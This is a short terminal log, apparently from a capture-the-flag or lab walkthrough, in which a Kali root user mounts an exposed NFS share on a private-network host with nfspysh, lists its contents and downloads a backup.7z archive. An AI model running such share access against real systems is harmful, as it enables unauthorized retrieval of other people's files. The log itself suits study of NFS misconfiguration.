 root@kali:~# nfspysh -o server=192.168.32.135:/home/user/storage /root
nfspy@192.168.32.135:/home/user/storage:/> ls
/:
000755   1000   1000          512 2018-10-29 20:28:14 .
000755   1000   1000          512 2018-10-29 20:28:14 ..
000644   1000   1000        62111 2018-10-29 20:28:10 backup.7z
nfspy@192.168.32.135:/home/user/storage:/> help
Known commands:
    cd
    chmod
    chown
    df
    exit
    get
    help
    lcd
    lpwd
    ls
    mkdir
    mv
    put
    pwd
    rm
    rmdir
    umask
nfspy@192.168.32.135:/home/user/storage:/> get backup.7z
nfspy@192.168.32.135:/home/user/storage:/>